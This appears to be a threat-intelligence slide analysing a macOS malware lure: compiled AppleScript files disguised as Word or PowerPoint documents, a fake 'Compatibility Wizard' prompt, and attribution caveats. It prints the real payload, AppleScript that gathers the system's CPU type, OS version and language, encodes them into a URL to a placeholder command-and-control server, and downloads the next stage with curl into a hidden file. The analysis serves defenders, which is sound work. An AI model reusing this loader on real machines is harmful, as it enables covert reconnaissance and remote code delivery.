 Stage 1: The Compiled AppleScript Lure
Initial Attribution Signal
Lure themes mimicked APT38 crypto targeting — a reminder
to cross-reference infrastructure, not just themes.
Masquerade Technique
Files appear as .docx/.pptx but are compiled AppleScript
(.scpt) bundles — double-clicking executes the script.
Fake UI Prompt
Victim sees a fake "compatibility issue" dialog prompting ⌘+R
to run a "Compatibility Wizard." No exploit needed.
Under the Hood
Real payload is buried 1,000+ lines in. It runs:
Results are sent via curl to the next-stage server, encoded in the URL.
set cpu_type to do shell script "uname -m"
set verString to do shell script "sw_vers -productVersion"
set langs to do shell script "defaults read -g AppleLanguages"
set AppleScript's text item delimiters to {"(", """, "-", ","}
set langCode to text item 3 of langs
set ptSelf to POSIX path of (path to me)
set savePath to do shell script "dirname " & quoted form of ptSelf
set saveFile to savePath & "/" & ".ex.scpt"
set ur to "https://[c2 domain]/compatibility/down.php?u=0&tm=10amotcp15&ver="
& verString & "&type=" & cpu_type & "&langC=" & langCode
do shell script "curl -sLk -o " & quoted form of saveFile & " " & quoted form
of ur
delay 0.2
 